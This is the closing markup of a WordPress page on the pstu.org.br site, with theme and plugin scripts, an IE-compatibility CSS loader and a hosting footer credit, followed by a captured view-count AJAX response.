<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.8" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[25812]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pstu.org.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pstu.org.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<style>.molongui-disabled-link{display:none;visibility:hidden;opacity:0;height:0;margin:0;padding:0}</style>
<div id="turnkey-credit"> <div style="clear: both;"> <a href="https://www.turnkeylinux.org/wordpress">WordPress Appliance</a> - Powered by <a href="https://www.turnkeylinux.org">TurnKey Linux</a> - Hosted & Maintained by <a href="https://pop.coop">PopSolutions Digtial Coop</a></div> </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -158
content:
{"25812":207}